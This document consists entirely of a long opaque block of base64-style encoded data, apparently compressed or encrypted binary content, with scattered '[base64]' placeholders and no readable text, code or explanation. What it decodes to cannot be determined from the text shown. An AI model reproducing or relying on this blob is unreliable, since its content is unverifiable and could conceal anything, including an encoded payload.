8KTV1LDglFYw7QdH8K7WMObRytOB8Kyw4XDrsOSIzJTYAtjw5fCuSjDqVHDvsOqNDopB8K/PsO3woxDP8Oqw7TCiDHDlhDCjjbCrGplwrBSQl1ow6LCiMK/[base64]/w7/CrMOMecOfF8KSw6bCjF5JFFrDrz45wqEsw4fDi8OoVgdCwrLChRdCw6fCs8OCCsOqbMK2fwVswq7DuzvCkX/Cmk5tHcKaw7dLZQEwwoNORgXCuis+bMKSworCkwRzw6rCvBXDmMOiwqbDo2rCoMKHEcOWw5fCrRPCkcOfwprDjR/CjwtEw41iwqcxY2bCg8Ovwr7Cp8OhTMKBLS/CsMKLYRgcwoclTB/Dgl3CgHYRVsOKWl7DoH7DrcKVwp/CssKBak4TwoTDqsK+wqwUw7wvw5XDsg3CpMKMw4piw5FBw7N6woBBPsK0D0nDtsOmwp/CosO/PMKfw5DDl3QQVMODcG3Di2F+RcKlOsOpw7R0GnxZwq8awpjCjcOGHX/[base64]/[base64]/CmMOUw7M3w7NVwo93YnxZIsKbK17CisKJUsKqLF99Hj3Dvl8Fw6DDqV0AJMKtw484wpwSw5xvwoZiZRtRE8O2F8Ohw6RywoxFw5jDk8OhKMKrwoFsADYoWcOdwo5zFxUVawE/wrPDhMORIsKXNcOYCTTCogrCgMOrBMKkOX9/w53CssOeRsO8wqIfGMKxBWTCksOuw5PDkmfCkWZlw4PDlMOywqoka09GEcKXLg/CiTfConcnwpvDtsOvw7PDnQjDviBDLj5IX8KHwpgiBMKew6l0wrRoGsKYwrrDo8O3w4gVw4/CjAVTAyTCqsO+w5lyUsKnwqXDv8Ktw6rCvjY3wolrABN4RGgmwp1sw4hawolofMKpTMK6w4TCvxtBeMOTw5XDtcOPOUALw5jCul7CsEjDsgLCmcKCXhRdF8O7ZsOLw5xhw5LCiSvCisOLw5LCsMOKw5QSUzNHV8OrXTvCn8OLCSE5w5cwwoPDisOxw7fCmMOjwr/Csmpgw4XCgsOgwrdUw6LCnyRuw6DCu8Kjw54Ww4gIUMKPQMO7wrTDph1yU2okwonDssKzw4TCqgzDiX/DgQbCjnbChBDCkXcFwqcMQmPChsKHw4HDlsKNwpp7Fx7CksKew4jDnkZMF8KTw4PCpzVvwrxzN1Uswp97fGnDhHUOw7QQJ118woTCuWc9wqxOAMKxb0TDnlrCgMO1w5HDvcKCacKRwpIjwpnCm8KywrB0BcOXwqPCmsK1N8KpZz/DrMOTHy3DsmRAM8KFwr7Ci8OiEcOScMKYw4rDnhzDoRzCtT/DoxPDgMOSED5Tw4NSw4nCv8KlH3HCuVrCnx1zw7/Dq8Kqb8K8wrMXwqBNwqLCvcOCZMOfCEfCssOAw5PDmSTCgmzDs8Kqw5BgBsKeTF0DFcKZNMKHBcKuMksoOMKdwrYRPyTCocKsRcK5w7EGwrocdX1Yw4Ffw4nCi8KwasK4wpEYw6vDjsKewo/Dk2MdY8KtwrTDr0vCmsOew6Maw5h4w4/CqcKIw5fCrTI5w6Vbwr9Dw6fCjx3Dm3QeSH0HIcKKwqEBG8Ouw63DimDDocOew6tSY8OmCXjCt8K3ImUZZjoHw7pUwppZbWzDr8OGY1HDqMKiBVZiwr1lFsKKw4bCjjrCoG/Cn3bDpcKUwqTDusK5FMKfVDzCr3hKw4NLQcOVw5gcw5omI8ObNzzDtsKaYsKHw5jCvsKeWGc2DsK5wqbDolR0wq/Co0TCm8O/BsOiST3DpijCpgDCjMOMdWXCrF5owpZ9LRlxKcOswrhXPcKjwqLCjWHCh1fDv8KJw77DvxFzw6vCvCdDN8KCwoHDjhPDnn9PwpXDjFcTwq/[base64]/OsKrABfDviUNXcOjwoPDuMOew4RMQMKdPcKdwqjCu8OzbTIAwqrCjHvDnsODBMOXwozCuzbCsi5SXcOJTiRVGMKZwqNBwqpHwpXDt8K4GBBVw5DChRHDisK1Uylcw77DrR7Cr8KCw6HDs1zCvEU7DE/CmSxtIsOowpHDkxLDr8OBASfCtD9WJkl8XcKhWWvCl8OXwopOwqAaw6NOIsKPwrnDj8OMwpjDr1zCqm4TAcKCFcOjEl/Ci8O5QwgNbsKiGWgMGxbClcODwrnDvHTDkcKDw7cLw5ABwp4LwqAAZGnCrMOkIsOGMcO9C8KtQsO4wpwhw4psVAAEQ2Jmw4LDkW/[base64]/[base64]/dsOOP8KTDsKKIi4Gfmhzw6fCmcO2YG9lw5DDmH7Co8Okw67DhmvClnkxw5Rqwo8+B8KHwpjDvFsBwpbDtDrCgcKMCsOEw7plOMKtSzRNB8K9w7hMwobDnB3DvsO3w5zCi8K/wpscw6HCsBLDvsK2GcKlw5bDicO4wrzCqynCgHZ4f23CtTQOw441w6TCqR3CjsKkwoTCvRpcBcKnw6rClsKiEMOZw7oCw53DjMOpw73DlsOpw7TDq8OQDAh4TDIdw4F0KMO/JcKtUA4YcBJXw4DDucO8wr9awrzDsmoUwpQWwrnCtT7Ciw9pw5XDiRTDn8KTWzYBSxvCo8KoV8O3wrVmd8K0w7PCuTfCrMOyXsOyECfDiigFwpbCsQDCkyIeZMKewqnDgzLCu8OyPMKfdHMDRMOpw6R2Hy/CggfCpHRzMcO9E8O+w4rCviPDrMOkTT3DsDHChUMlW8K4worCgyTClBfCkl/[base64]/aMKEw6N6w4RcSRUswpwjw4XDg8OOKMOaw67CoQ7DiFkHZV/DscKlJTtew43DrTnCk8KEwoEsVnXDqMKvK3/Cn8O5HSQPUsOqecOGw6IVYHzCu8Knw6vDqBXCrsOpQsK2aMOwWMKlbAkVCMKIwrLDslU1wpgnBVjDqjHDsDLDu8OJDhU8w67DisOCw67Cq8OGwrh8wpBvw4dFw5hywrgEwqXCgsKKw6VkwpA8T2fCu8O1w6ImwrVvw4NqB8O1G8KDw67Ct8OPw406cV/DksKtwoLCglfChMOaw7jDlcO6w4QAccO/FsKIR8KlAcKdw7MWM8KPaSUDw7/Dph9uw7Riw5HCiEDDqsOKAMKJCGTCt8Kkw7zCkCFgwpoBLiYJw4Q3TMKeA8Kdw4RWLV1mwqFCZCXCv2E/dsOjCk0obMKzwpHCn19VP8K6fsOdZMOcBAHDs23DpcOSwqLCrcKUwqPCoMKib8Oew70zEcKCwqoAwrrCiTgwwoVow6jDqRHDrT0NJMOLDMOMYClrwqgDbsKeNsOncFluGCzDizvDpHLChx/DgcOqR8O8wrPDglBewpF7H8KTVFbDu8O+w5lfYV5Sw7wFw45mRcOcwrA8dEfDrDwfwqJhwrU0Uj48w6nDlsKRfHLCtnjClcKHZMKxOcKgEi1vV8KLw43Cg8Kpwrksb8KBw6hTImkecA/Dm8KIwo8hwrRob8Kww5JAAVhUPlrCvjxZwrXCtMOCw7bCvmFdw54+SxjCi8KxHFhswpbCp8KDVi5UHX/DqcOow5gsw7fDksKAEV09wrNDX8OtacOnSBTCrXcIw6oGwqvDvMKAYcKdTB1Iw5/ClktWw6PDnsOGwprCjHcLWFDClsO1w7s9K3ZOYsKtTzB8w6R2woEkeFDDpcO4IMOFwo1bw5Bww6kWw6xMwpwJw6jDo1bCj247EMOXIEc4fsKREsOgCCzCvjELNnZaI1lrCcKzwqBLw58fw4LDocO/L8KufMO8w5nCosOvWWLDtcKrw5PDojsiwqRIw6/CrsK/NcKMEcOXNyxkwpIzXcOBIVkhwp7DjwLDnFpvwppgEg7CicKfI1E8XzfDjMKVwoAhDcOVwozCqMOjwp/Di0IfBUHClsKdw6HDr1Zxw5DCvcO5w4cBwp3DnsKHwqbCs8KeQxwwwpzCoALDvlwww7jCnsKdwpshDMKKw4lUK8Kbwq4DOMK8wrHCqcKEWsORN8KKw4vCqGrDr8OEw7QDI8OzHsK/LMO8w67DvsOID8OmMC3DsBwKw4Zzw4TDtsOlF8OuJMOZG8O1TGhCAFDCsUfCgMOGJThcwrQ0w7/DrRB1FzrDrTkye8KYJMOdw6/CucOXwq3CuVfClnjDvgx7w5/DsHTCncOYwpjCgTbDk8KXw4Row5dXwr4Zw6I+agfDrRnCpnJiw5HDmCYHPsKfwr0cwr06A8OBw6rDj8O4e8K9w6/DoTbClDjChQXDmMKgGx4gwqR3d1cowoXDkVI3IwPCo8KlEMK0MVTCuMO0b8OqTsKaTlvDsBHCoMO6QXs7ecKUR8KMwqrDrUPDgnMTwpjDocO1WcKuw7DCr1nDq8ONw4XCqsKwHMOswo3DnUZWw4xGPMKyw6/DqXp2R3/DvlhWw5/[base64]/WDPDhsKhZDYvwosAbcKOQsOMwovDk8K5WV8/woMfwpx7K8Kcw5NuP8Kvwp8MN8Khwp4abMOmwq54NsKwAcKEHcKdD8KOUsO8GnLCisOtw64Qw6HDsT3CiD/Ch8KhwowfJVc2cEbCuMOLwqbDvFvCkcK1RMKiGiUub8KowroPNcOXwpIuQsOYwodvCMOEPsOKw4xWO8KtAcK3wo7CoXovw50KSU/DgWHCrcOewr/DsGAqAhbDg8K9wrB4wpHDj8Ocw6XDpWLCqyQwFBgHAcOAw7lyZ8OcwoHCrcKFasKnL8KNwoQYwqzDjXDCkMKvLVU8OwnDqcKPMMOFwqvDtcKXSg/DsznDukoow47CucOxw7ovwpXCiXLDl1jDgSllbXhYL8KhXsODYsK2w7kSwoEmKCzDnFUpw7AuEQbDgsOjwqsbTsOywrhEUFlAw4F3w7YnEsOJa0vDrlceSsKXGiIfR8KgwpY2wobDicOcWnPDqwrDsTbCssOvE1jCnMOow4/DlkfCrMOVw4/DmTlew63ClsOYAEQ/wrQSw7RcNR/DowJsP8OdwrNDwpHDpR5awqxCKcODQMO2wqHCtcKFwpbCgVkaw7xfwonChsOXwqbDk2PCgMO/BsOxw7/CkQZ8eFQGClTCusKzwr02w4hWwq1mF8K5J8OwwqjDgwrCjwBRw5dbH2XDucOXwokGMh4rDsKKwptIZ8OyZnROwqQ0wrh5OwPChcOyw6LCr8OoFTFfw5jDocKGwpLDrSrDtGzDrVfCjsOJw4Jwwr46w7PDnRPCmiwvwpoFUTTDscKbPDbDvsKGLwHCq8KXY8Kwa0/[base64]/CksKvwpnDpcOOwrjCosOUw53CnQ1IVcOnw4oQfydWw7rDgiXCvsOfw7nCrMK4UcOawoTCmsKFwq3CqzZqwr8hX8OBwolLw7Fhw7rDicKiEmHCsQzChiFYwoVWJ8OPwpPCv8K5XcO5w5/[base64]/DpcKuw7h1w6hVwqjCkVMEV8KOPlZQwrnCuMOowpVUw4ZGw4TDjWMWW8KaS8O5d1EzKEx3KkASXBbCijzDsxfCuMKvwroqwofDkcO+XEk4cj9VwpFYCsOYwofDhsOQwrlxWsKqw7gxeMOTwo4Hd8O/Ym3ChMKtUxPClMO2HG0PO8Olw4pEWgZVL1DDlcOEWE0GAh3CnFMQw6PCswZ7wqPDmDnDr3cDw5zCnMKhIwPCg8OBQMK/w4RcTcOhwr93w6hAw4fChsOZwqgvZgjCgsOtCXU7wr/CvhJZZcOMCVrDnkw/QU/DkMKYd3zCjsODw6Z/[base64]/DiMO4NsO7w4/DhWDDh8OdfMKjw6Y1LQLChsKTNsO4w7AlwpJnw68EL8KYUHNUwod3w7csE8Kjw5zDrUIEYMOaQTVKwoXCtMOswqEzw546w4oTwrjDi8KLb8OyT8OYwoBcw7rCqXDCp8KCI2ZbE8OqDcOmDWF6SD7Cp8OYecO/w4Z0FMODwpZkwqgPwqRvXsOWwqLCnMOEwoA1EMKyYcOsTxzDrMKjwq3DoMODwpzCn3NNJcK+wrzCq1Akw43DucOsBsOhw7nDhsOUSXZSw6DCjyYWwqTCpcKYQV0nfMO8UDPDkcOOwrXDmikeFMKyFl/CosKzLjcAecKhOzNMw7bDuDsBw4R0KXPDjsKvwonDvMOCwrvCp8OibsOMw6rCtsKSR8OWw7HDssKzwrDDiVgaG8KCwpHDtcO1w4N/[base64]/DmnBsVjzDmnXDsjjDmis2wpVoPcOvw7p8CMOCQ8KXGMK6wpRlIxXDl8K2w5JbMsOaw59nwo/[base64]/[base64]/[base64]/DoDklwoHDpcKMOA9Fwokew6PCksOUwoljVMKQccKsw6wjwqtycMK7w6fCrsOUw59+e8OwYwvCuT/[base64]/DjToFEMOpwrzChsOYw6xPw4k5w69aWsOGUcKeU8KAwo8xdMKEw4QsPgXCvMKxZMOIwrLCmcO+b8K/AHPDsVVsw4MzCwHCiHE1HsKvw7zDqkXDgmkiMMO3QkPCoyvCh8OicMO9wqbDq34lAsOhHcKpwr4+wp/DkV7DnDE/w4XDusKCXMOFHcO8w5h9w4t7dcOcAA0gw4kZET7DhcKSw5lzH8OVwrbDoUMGDsO4wrDDosOjw5vDnBY+TcKWFMKewq0UB2Itw4UTwprDgsKHwpg4b37CmhvDrMObw4sxw7ABwqHCsAoLJ8O/Mkhrw7/CkgnCvsOfw4JkwoDCisOUOWlZbMOhwrnDmMK0YMOCw7t/wpsvwoZtbMOww7DCgcOIwpXCvcOuwqQdLcOuMDvCuSpzw6Mrw6dIW8KHJCAkFwvCt8KfVgNbLlB/wrUmw5/CjRHCp0Z+woY/NcOqZMOkwqtPScOsSmQawqfCk8KueMOgwoTDpWcFPMKIw7DCt8OQdQDDg8OeTsO2w6fDlMKRBsOUS8OcwoHDmV4tw48SwpXDpWZbesKZUwBGw5nCmAjCg8OjVcOUf8Ohw73DmcO3R8KzwrnDrMO1wpZeWU0Jw53Cj8K1w7VoPsOZaMOlwoxaeMK+wod/w4zCgsOEJMO5w7XDqMOgLH3DjwHDusOQw4vCvcK2cFZ+MMOdYcOrwrIGwrMwEkg9BCtXwqnCqVbDv8KFSRTDg3fCtRA0Qn3CpzcxQcOBUcOHHz7CrgrDucO7wq4/wrUcNyzCuMKww68OA3/CrSzCqyklNsOpwoPDkCRqw5HCvMOkYHQ2w4PClMObRUDComINw7hfacOSX8Kdw5HDgF7DscKtwrzCq8KUwpRJWsKTwrrCtxEww6fDjcOSfTLCrh00HH/[base64]/CncOcw6R4bEfDoyXDq2DDlsOfchzDgTvDpMKiwo5mw7TDmcKwfMOBw7QSHQliworDu8KadjpbOsKeUcKoPgjCucO7wp14MMO8HnQuwqTCvMOuacO9w57CsW/CimkMbAALf3TDlMKtwoXCnEkeJsODR8OSw4jDjsONKMO6w5x6O8Opwpk2wphvwonCpsKPMsKTwq/Dn8K/JsONw7vDh8OWw7nCqW/DpRd3wq9rK8KGwqvCnMKkSsKFw6rDiMOXJho5w4HDssOiCMKvI8KnwrwXQsO0JMKLwodcXsOFahJ0w4XCgsOjImxBFcKXw5fCpzh/CirCjMO9RMO/[base64]/w7PCggNywoMdKyzDqQnCrG3DmcOIeyA9w6PDmcOgw4rDjsKgwrjCr8OBABTCk8Ktw57DhXkUw6fCsn7DkcOkJcKXwrrClcKXeTTDk3XCp8K9BcKAwqLCqG8iw73CpMOIwr5eKcKyMmHCnMK7aXtVw47ChxlDYsOJwpFDPsKJw7hUwrUuw4gYwoMfX8KJw57Cr8Kzwp/DncK8HmPDq23DkEzCv0tPwq3CiTInacKRw4hkZMK8PCAgX2BtFsOwwq7DusK4w6bCm8KWSMOXP2YiPcKofmgJwo3DgMOMwp/DjsO6w7ccwqpAKcOswoDDnBrCmSMFwqIJw6lgw7jCnFlEUlJJwooGw7fDtMKKNhUITsKlwp4YIjNAwolYwoFSJFYjwpzCp1/DtmoLSMKVSwTCtMO1F1t8MHTDn8OlwqPCtSA8SsO6w5bCghN0EX3DiwnDiXEKw5VPCsKAw7HCp8KZBy0qw5DCtyrCoFlmwrVlw4/[base64]/DvcKvwprDkkTDohs7c8KqMn3DhljCs8KJwoYIW8ObMCUdGsK9w7HChnHDv8KiMMKHw7LDlcKnw5ghGA7Ds1nDvzpCw5Bbwo/Ck8K4wrzCiMOtw53DmA0tH8OwWxcsbn/Cul95wovCpk7CtmnDnsKgwpNhw4EgFMKyesOIbMKiw69BbC3DkMKMw6FEWcOYfyPCq8KQwo7Do8OtEz7CnSccTMK5w7/Cg3/Cji/CnDfCjcOeBcOsw6YlPcOWd1Mcb8OnwqjDscKgwrk1TXfDtMK0wq7Do2PDjj/DuFo/[base64]/ChxdNw5bDlMOfL07Cgw5FdQrClAvDvRMIwrlgwp3Ds8KhwpPCrmPDtMKOw6LCssOJw71REcOaLMO5NhdpOHAqScKnwo9UwoNnw4Amw6Aow7NNwqk3w5vDvMO3LQhCwrFCYhjDuMK3BMKMw7TDrMKkFcOlSHrDuA/DkcK8Q17Dg8KKwpvCjcKwasO5QsKqJ8K+TEfDucKiREwFwqUJG8Oyw4Y6w5/DicKrPDRbwoI+HcO4WsKRTAvDtXPDs8KKPsOZScOSacKAQnlXw6stwo0+w6JVT8KRw7TCslrDm8OTw5vCmsOiw77CicOdwrHCt8O/[base64]/B1rCtsOxLVHDhsOuwqbDksORRxoJwrrCmhLDgcO/w6tFw4BpKsKzFMKSVsKYB3PDkmPCtMObEGBbwrRuwp8vwojDl2wEZ0UXIsOyw7NlXizCn8KwecKhPsKNw5Vpw5XDnhXDnlnCuy3DsMKbA8K1FFQ7GTF3TcKeE8ONJsO9PEguw4/Cq3fDrMOWRcOUwpzCnMOuwpJAVsKmwo/Cnx/CtsKRwo/CmidSw4R0w5jCoMKHw7DCtH/DuwYkwpPCgcKBw5xGwr3DlzUcwpzCiHdLFsOiKcK5w4FDwqxgw5/CvMOJFVlSw64Ow57Co2bDmFrDq0/DuGkgw55fTMK3d1rDrxUxenosZ8KEwo/CmQw2w4rDo8Okw7LCkFpXG1A6w7jDp1jDtHMaKQZpQcKfwro6dcOPw6XDmB5SNsOSwr7CosKiacKMWcO4woBgecONXksKUMK1w5jCicKgwodew7YWanHCvRnDgcKPw5HDi8O4ITEjY3gjH1LDpWvCrDfDjixkwpLChEHCky/Ck8KQw4I0wqAsCT5rDsOYw5zDiTUyw5DCuRBjw6nCjVFcwoYQw7lJwq8iwrPCpcObfsOSwpBZQnNiw4zDhGbCisKZdVlYwqDCuw1nPcKGIycmOhdGKcOfwpHDrMKTTsKJwpjDgBTDlgLCvwoyw7bCs2bDoT/DpsOMWGU/wrfDhxvDjz7CnMK9Si4RV8Ktw651dhvDjsKAw5DChcKYX8K7woYuYCdjVjDDt3/DgcO0TMOMQXrDqjFcTMK7w49hw6RewrTCuMOywpfCgMOBJsOUf0nDgMOFworChUpmwrdqW8Kpw7thBMO4Mw7Ds1fCvncmDMKnKVHDpMK2w6jCqjTDvyzDu8KvXDFYwpXChyrCqF/Cr2IoLMKLdcOZJlnCpcKdwpPDuMK4XS3CnGcSJcOTRMOtwrohw4LCgcKHb8Kkw4zCjQXChC3CrDABcMKoeD0Iw7LDgyBHfMOgw7zCpU/Dqz40wpRvw6cTUEzCgGLDjGPDhg/Du3LDjwfCqsOQwpA1w4Nbw4TCrnhewoV/wobCtHPCh8Klw4vDlMOBVsO2wr9BGwJWwpbCnsOHw5MdwozCrcKNNTfDpwrDjEjCnsKlRMONw5Vww7hxwpZIw64ew64Uw77Co8KMcMOLwpLDjMKZaMK3S8O6b8KYCMOKw43ChXNQw44Swp9kwqPDq2HCpW3DhQvDmk/DuhrCohYeYE4twonCoA3DuMKRDHQyIB/[base64]/wpjCicOFwpDCocKYw5nCjcK0D8K5woJBwosgwq1Yw4LCris2w5/CowDDu1XDvglcZMOcwpBgw5UpDcOewq7DnsKbVhbCojk3SDnCtMO9HsKfwp/ChiLChiIkd8KBwqh7w7REaw89w7DCm8KbJcOCD8K3wo5aw6rDl3nDr8O9PT7DuF/[base64]/DtMOPOAYZNURVw6Z6EX3DmMKqe8KuwovDiV7Cj8KJwrPDiMKIwrTDl3jCn8KmdmPDmsKnwqjDl8KtwqvDgsO1ORHCg3HDl8KVw43CusO/esK/woPDn0USJD0YU8OpbEt3E8O3AcO0C1xFw4LCrsOyMsKUX18nwpvDn1AuwpAfB8KSwovCpHM2w7gkF8Kpw5bCpsOGw5nDksKtCMKafRBIEwvDksO7w7o4wrpBd18Dw4rDq2DDnMKew43CgMOiwrzCi8Omw4cMRcKjUgTCu2TDvMOBwppORMK8L2LCry/DosO7w5XDicKeAhjDlMKWKy3CiEglYsKKwrPDk8KHw7skGXMIWVHDtMOfwrsGRMKgOwjDt8O4aB3Co8Kqw50iS8OaOMKWeMKoGMK9wpJPwqbCsAgpwo9hw5PCgiZYwp7DrXw3wqTCsXFiJ8KMwoZmwqTDgHbCgmo5woHCo8OKw5rCisKEw4d6GlJbW1/Cgk1LS8KZc3LCgsK7RTVQS8OvwqA5JREkacOew6vDnTjDkMOSZsOcRsOfEMKaw7IhfysWSzk5WjZtwrrDvVpwUSd/[base64]/w4/[base64]/[base64]/[base64]/CqRrCnzrCjU7ClUd5f8OtXntiAMOfwqjCkCViw47CuwjDrcKQHsK6NQfDnMK3w6XCiibDhwIAw7PCqR4Db2dSwod4KcO0BcKbw47DgULCoTrDqMKbSsKcTiEOTx8Tw4DDo8KZwrPCsENbTVDDlBt5B8OJaUBIfx/[base64]/DnMK6SmvDqcKsE8OdTX/CgsOSUsOow5B9TsKFw7rCiXNUwrYjazYzwofDsk3DgMOew7fDqMKgHydbw7zDicOJwrnCrGfDvgF/wqhvYcOhacO2woHCq8Odw6TCuVrCvcOFQMK9JcOWwr7DtU1/[base64]/wqjDmgvDggZhw4B/[base64]/DojHCsx7CogIDQ8Krwr4oGWDCj8OWwqDDmhjCvcOKwpTDjhh1XQPDhEHCgcKLwp8rw5zDs25Kwq7CoGUEw4fDj1IpbsKCHsKWfcKewp5ZwqrDuMOZNCXDqy3CjiHCsn/DslnDqkPCuAjCgsK0H8KWCMKnH8KZBWXClnEYwpXCnHd0O0MCDTPDhm3DrD3Ds8KNbG4xwqJvwpZXwoTDusO9QhwQwq3Ch8OlwozDlsKkw67DoMOHb0/ChBoQDsOKwpLDr0MowqNfbTXCuyRlw4vDi8KJYzLCusKjYcO+w6PDthIdFsOFwrrChCFHOcO0w7cEw5VWw4rDnA7DiSYpCMOGw5Qhw6hnw40zfcONQDfDn8KVw4kfX8KwQcKvMm3DmcKxAzoAw4ERw5XCkMKQeTDCvcOGX8KvTMKReMKzdsKYLsONwrnCjQh/wrclf8KyGMK5w6RDw7FeZsOhZsKYZsOXAMOZw6IBAUXCs1XDncOIwovDj8OTTsKJw6fDpcKmw55lFcKQccOEw6Uaw6dow5x4w7VcwpXDjMKtw5nDnERmGMK+JcK4w6ESwo3CoMOiwowbVCgFw5/DoUpdXRvCjkdAE8Kgw4MCwpfCihBIw7zDpHTDrMKPwp/CpcOBwo7CnMKfwpoXH8KPMHzCo8KXA8OqfcK4wqRaw4bDsE19w7XDl2sow4rDgXNndgXDl1XCpcKMwqPDqsKpw4hBFB91w6/Cu8Oge8Ktw4FIwpfCrsO2w7rDksKmK8Olw7zCjholw58ABAs8w6UrQsOXXjhKwqc7wrrCu2I/w6PDmsKVGi0mBwXDkTLCusOTw43CtMKIwrtLMEdNwo/DnBjCscKPf0tvwpjCgMK1w4RCAWAvw7LDp33CgsKMwogeQMKqRMKtwr3Dr0fDj8OPwptuwow/HsODw7sTVsKMw77CsMKjwpXChUfDmsKUwp9Kwqtpwp5hY8OLw611wrTCjR97AlvDk8Odw5t+bhRCw5DDihnDh8Kpw50wwqPDsjnDsBF6WErDhUzDj2IybWHDnDPDjsKUwofCmMOUw6wJQsOsVsOhw4/DigfCkU/DmU3DjB3DqFfDrsO0w6FFwqdqw6ZSeDjDiMOgw4XDoMOgw4vCu3rDpcKzw4FXJw4LwoQ7w6c/TDvCoMOzw5sPw5VBHBbDj8KlQcKxQlk7wqJ/KFDCuMKtwpbDp8ONZm3CnUPCjMO0YsKLA8K8w4/CnMK1IltqwpHCncKNAsK3BjbDh1TCpsOfwqYtPnfDqCvCh8Oew6PDnWcPb8OXw4Msw6sFwowUaSBLfyAyw7HCqUQKD8OWwqVLwqJ1wobCq8KFw5nCiXAwwpdXw4Q8dRN/wox0wqEyw7PDhQYXw7XCisOlwqV+dsOSAcOswpZJw4XCjxLDmMOnw73Du8KTwrsIYcK5w6UCc8ODwp7Dn8KLw4dibcKkwqVcwqPCsXDDusKfwrtHHcKNU0NOw4jCqMKxBMKjQFlwfcOqw7dec8K/K8KDw5NQGg0YZcOzLcKWwpdYEcO2WcK1w7tXw5jDvDHDtsODw5nCrn/[base64]/DssKsV1rDpn9aSQjCoFLCmhwSfQ4VwoMxw4rDusOZw7YCd8K3KmclPcOCScOsCcK4wphPw4oLbcO/XVtrw4fDisOcwrXDvW1fflvClABXDsKbTE/CjkrDk2HCpsKvY8KYw5HCgsO1QsOQaGLCosOPwrxnw4BGZ8K/wqfDoyLCvcKjUidrwqInwqDCuRbDuA3CqREuwqwXDxDCp8Orw6PDgcK4dMOfwoPCkjXDkABTYiHCoxUKTkR/wr3DhcOaNcKfw4ADw7XDnn7Cq8ORP0fCtsOKw5LDhW0Bw61uwpHCkXzDiMOwwowGwpsmFBzDrALCisKVw40aw4DClcKtwrnCjsKJKgM/[base64]/DvGkywrzDj8OHH2VBwofCuMK5b8KYwoJ1LE91w7kRwrjDmVcOwozCiAt0eRrDl3bCiT/DkcOWW8OBwr8FKiDCgxvCr13CoA/Dt3k3wqtKwqh9w57CjRDDnhLCn8OBTH/Cp2TDscK+AcKDOwVQHnvDhGopw5XCvsKiw4HCk8Ogwr7DsxzCgnDDh3/DjznDh8KRW8KFwpwFwrFiVF1ewobCs0xMw4w9AlVCw41wBsKFGTzCoUxFwqwqfcOiJsKswqcZw5fDoMOsJsORL8OYJmI3w7/[base64]/woIVwqPCsVMXTzXDjsKAAcKYw6paRsO/f8KZR27DqcOEMmsgwqnCnsKHe8K4VEvDtxXCscKnRsKjOsOpdsO0wrQIw4rCklRWw5gRbsOWw6TCn8O8bAARw6TCpMOHL8Kbb2gpwoF/[base64]/Dhx7CiMK7wqJYSHzDqsKueVzCpQkHw7VtHBVIExh0w7PDnsOhw4bDmcKcw57DuAbCuBhSRsO8wpVqFsKhb07Dom5Nwr/[base64]/DusKewqHDpXPCqSdbfTjCucOqRAYwwp9Dw44Bw7vDoyQAZcKTVycvb3XDu8K4w6/DmDZswrMQPRsfDiFSw5RSEW0Bw7dNw4Utehliwr7DncKswqnChcKXwpdbL8OtwqbDhsKGMx7DlFbChsOWAsOZe8OUw6PDtsKlXQpGbVPCpgogFcOFeMKddj0Wf3E2wppvwrrCl8KQSBQXE8K2woTDh8O0KMOVwr/DrMKsFEjDqhZ7w4QkHFVww6gtw6bDrcKJHMKhXgEZdsK+w5QiTWF7Yz3Dt8KXw4cow7TDrjDCnFcUeWpdwoFHwqzDjsODwrk9w4/CkyjCqsOfCsOew7TDmsOQZA7DpCHCusK3wpczQVAqw4oiw71pw4/CoSXDkwUGesOtdysNw7bCry3Dg8OyI8K7UcO/NMK+wojDlcK6w446Fx1MwpDDpcOEw5XCjMKuw7oifMKIVMOkw6wpwoPDsFfCh8Kxw7nDn1DCv1tVGSnDkcOPw4kvw5jCnl/DiMKHJMOUHcOmw7bDj8Oww59/woXCnB/CnsKOw5PClUTCjsOgFcOCF8ONbxTCocK9YMKpfEJwwq0Ew5nCgkzDj8O2w7RJwpomZXV6w43Dj8Oaw4fDjsOawrHDlcKPw6wEwoppPsKOCsOpw7HCsMKlw5XDnsKIw40nw7DDniV+RWE3cMOnw6I7w6DCunzDtC7DvcOAw5TDiy/CocOawp9ewpnDhkHDhmANw5B2Q8K8dcKFImvCscK5w6QJesKmDB80S8OGwrFOwo3Din/CtsObwq4vcW9+w7QSZDEVw5wRIcKgDEHCnMKmLU/Dg8KfBcKiYwDCnEXDtsOLwqPCjsOJUDAswpMDwqs0el0BEMOoK8KnwrfCsMOrNXHDssONwqkDwoMxw5tbwoDCksKOYcORw6fDimzDj0vCusK/[base64]/CjGfCs15RwpwtaMKywofDrsOAKwgOW8Oww4rDiVs/csKuw77Cp3PDvMOaw58iJl1Zw6DDoDXDrMOew4k9worDpsKkwrbDj1sCXmjCg8KxGcKKwp7DssO/wqUyw6PCk8KbGU/Ds8KzVQ/Cn8KjVC7CpAPCgMKGITjCqgrDjMKPw5wlOMOqRcKgNMKJBwbDksOHUsO9RcOkGsKJwpnDu8KLYDlJwpTCn8OeAWvCuMOmHsO5O8Kuw685wo1HQcORw5bDq8OMPcOQWT7Dg1/CpMOzw6gDwr8Dwop9w6vDqAPCrG/Cq2HCmCvDgsOKCsOcworCrsOOwoXDpMOHw7zDtXcgE8OKUl3DiSAOw7bCs09Xw5YmH0/CoFHCsnzCv8OfWcKTCcOicMOWcQZ/LnUNwphWPMKkw4HCiVIvw6UCw6PDvsKoQ8OGw6t9w6HCgAjClGNAKzrDsBbCsz88wqpXwqxYF23CqsKiw77CtsK4w7Ffw57DocOYwrhuwosCEMOGGMONFcOnRMO4w6HCusOmw5HDisKPDG48MglBwr3CqMKMNk/Cl2xECsOmGcO6w7zCocKsNsOKVsKdwpnDoMO6wqPDjcOTOQYLw6JvwrIGa8OzK8Occ8OAw41GNMKQN0nCo0vDv8Kswqk5Yl/CvWLDsMKYZ8OkC8O6CMK4w4hTH8KlUj4lGxDDpH7CgMKiw6l4NQLDoTstdB5+Tz8uIcOEwqjCsMKqW8OxGhc4DWnDtsO1b8OhX8Kgw6ZaBMOQwo97RsKQwrAGbgMTFS0Me148RMORNFfCvW/[base64]/DgMKJwq3Cvn/DksODw7JgFynCrsKRRcKZwpzCnngKwqzCq8KtwoI3JsK2woNtVMKtICvCicOWJRjDrxTClHzDmj3Dr8ONw6k3wqvDj3x/CCBww7HDn0DCrQ1+N2FOEMOQfMKea2jDocOyJGU7eDnDtGPDmMO9w4IFw4/Dl8Knwps6w7g7w4bCtQfDrMKgFULDhHHCpGoMw6nCksKCw4NBdcK7w6jCoWMjw5/CmsKAwpEvw7fCrGsvFMOmSTrDvcOTOsOJw5Jhw4I/[base64]/DtsK0Uw7DmMKKa8Orw6TDqHVMwpMHw6HDrsKof2UIwoHDuh4Pw53DjH/Cg356bXfCu8KVw4nCsChIw5XDmMKZM1hLw7XDiD8rwqrDoXgHw6XDhMKda8KRw69hw5QpAs